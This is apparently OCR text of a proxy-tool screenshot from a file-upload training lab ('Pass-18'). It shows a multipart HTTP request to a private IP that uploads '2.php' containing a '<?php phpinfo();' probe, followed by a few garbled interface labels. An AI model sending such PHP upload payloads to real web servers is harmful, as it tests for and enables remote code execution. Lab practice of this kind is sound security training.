 1 POST /upload/Pass-18/index.php?action=§show_code§ HTTP/1.1
2 Host: 10.160.108.122
3 Content-Length: 315
4 Cache-Control: max-age=0
5 Origin: http://10.160.108.122
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRI4LU1Eeb2AAamAr
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.160.108.122/upload/Pass-18/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 ------WebKitFormBoundaryRI4LU1Eeb2AAamAr
17 Content-Disposition: form-data; name="upload_file"; filename="2.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();
21 ------WebKitFormBoundaryRI4LU1Eeb2AAamAr
22 Content-Disposition: form-data; name="submit"
23
24 ä¸□ä¼
添加 §
§清除
自动§
刷新